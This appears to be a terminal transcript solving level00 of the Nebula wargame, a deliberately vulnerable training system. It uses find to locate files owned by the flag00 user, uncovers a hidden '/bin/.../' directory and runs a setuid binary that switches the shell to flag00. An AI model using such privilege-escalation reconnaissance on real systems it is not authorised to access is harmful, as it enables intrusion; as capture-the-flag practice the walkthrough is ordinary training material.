 level00@nebula:~$ find  / -type f -user flag00 2>/dev/null
/bin/.../flag00
/home/flag00/.bash_logout
/home/flag00/.bashrc
/home/flag00/.profile
/rofs/bin/.../flag00
/rofs/home/flag00/.bash_logout
/rofs/home/flag00/.bashrc
/rofs/home/flag00/.profile
level00@nebula:~$ cd /bin/..
../  .../
level00@nebula:~$ cd /bin/.../
level00@nebula:/bin/...$ ls
flag00
level00@nebula:/bin/...$ ./flag00
Congrats, now run getflag to get your flag!
flag00@nebula:/bin/...$ _